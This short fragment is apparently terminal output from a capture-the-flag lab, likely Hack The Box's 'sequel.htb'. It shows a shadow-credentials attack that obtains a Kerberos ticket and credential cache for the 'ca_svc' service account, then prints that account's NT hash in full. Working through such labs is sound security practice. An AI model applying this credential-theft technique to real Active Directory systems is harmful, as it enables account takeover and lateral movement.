 [*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'ca_svc@sequel.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ca_svc.ccache'
[*] Wrote credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': 3b181b914e7a9d5508ea1e20bc2b7fce
(venv) root@racknerd-d9455e3:/home/nxc/bloodyAD#